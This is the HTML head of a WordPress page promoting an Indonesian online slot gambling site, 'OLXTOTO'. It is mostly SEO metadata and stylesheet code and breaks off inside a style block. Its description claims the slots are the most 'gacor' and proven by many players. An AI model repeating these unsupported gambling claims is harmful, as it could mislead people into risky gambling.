

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/
body_size: 16466
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>OLXTOTO : Ini Waktunya untuk Masuk serta Main di Situs Slots Maxwin Saat ini Pula Pinogaluman - Hendersonbizcenter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendersonbizcenter.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya untuk Masuk serta Main di Situs Slots Maxwin Saat ini Pula Pinogaluman - Hendersonbizcenter" />
	<meta property="og:description" content="Buat Anda yang paling suka dengan permainan slots online sudah pasti dapat mencoba untuk main di website slots maxwin saja. Dengan masuk serta main di site ini tentu Anda juga bisa juga mendapat permainan yang paling gacor. Juga ini juga telah bisa dibuktikan karena udah ada banyak orang yang main didalamnya. Dengan begitu, pastinya Anda &hellip; Continue reading OLXTOTO : Ini Waktunya untuk Masuk serta Main di Situs Slots Maxwin Saat ini Pula Pinogaluman &rarr;" />
	<meta property="og:url" content="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/" />
	<meta property="og:site_name" content="Hendersonbizcenter" />
	<meta property="article:published_time" content="2023-01-08T13:56:14+00:00" />
	<meta property="og:image" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/","url":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/","name":"OLXTOTO : Ini Waktunya untuk Masuk serta Main di Situs Slots Maxwin Saat ini Pula Pinogaluman - Hendersonbizcenter","isPartOf":{"@id":"https://hendersonbizcenter.com/#website"},"primaryImageOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/#primaryimage"},"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:56:14+00:00","author":{"@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"breadcrumb":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/#primaryimage","url":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendersonbizcenter.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya untuk Masuk serta Main di Situs Slots Maxwin Saat ini Pula Pinogaluman"}]},{"@type":"WebSite","@id":"https://hendersonbizcenter.com/#website","url":"https://hendersonbizcenter.com/","name":"Hendersonbizcenter","description":"Situs Judi Slot Terpercaya di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendersonbizcenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hendersonbizcenter.com"],"url":"https://hendersonbizcenter.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Hendersonbizcenter &raquo; Feed" href="https://hendersonbizcenter.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
